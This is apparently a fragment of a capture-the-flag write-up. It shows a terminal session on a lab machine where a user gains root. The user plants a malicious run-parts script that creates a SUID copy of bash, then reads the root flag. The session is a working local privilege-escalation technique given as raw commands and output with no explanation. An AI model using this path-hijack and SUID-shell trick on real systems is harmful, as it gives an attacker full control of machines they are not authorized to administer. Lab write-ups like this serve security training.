 jkr@writeup:/tmp$ echo -e '#!/bin/sh\ncp /bin/bash /tmp/iamf  && chmod 4755 /tmp/iamf' > /usr/local/bin/run-parts
jkr@writeup:/tmp$ chmod +x /usr/local/bin/run-parts
jkr@writeup:/tmp$ ./iamf -p
iamf-4.4# whoami && hostname && ip a && cat /root/root.txt
root
writeup
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:2d:3a brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.138/24 brd 10.10.10.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:2d3a/64 scope link
       valid_lft forever preferred_lft forever
eeba47f60b48ef92b73
iamf-4.4#